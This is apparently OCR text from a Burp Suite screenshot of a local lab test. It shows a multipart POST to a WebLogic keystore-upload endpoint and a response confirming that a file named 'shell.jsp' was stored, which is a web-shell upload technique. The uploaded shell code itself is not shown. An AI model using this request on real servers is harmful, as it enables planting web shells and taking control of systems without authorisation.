 Request
Pretty Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=
1655296017203 HTTP/1.1
2 Host: 127.0.0.1:7001
3 Content-Length: 1329
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102",
"Google Chrome";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:7001
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryg2CK1wnojG0F2eYj
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: iframe
17 Referer: http://127.0.0.1:7001/ws_utc/config.do
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 15 Jun 2022 12:26:57 GMT
4 Content-Length: 329
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:type=
securityOptions">
<keyStoreItem>
<id>
1655296017226
</id>
<name>
a
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
a
</password>
</keyStoreItem>
</options>
</section>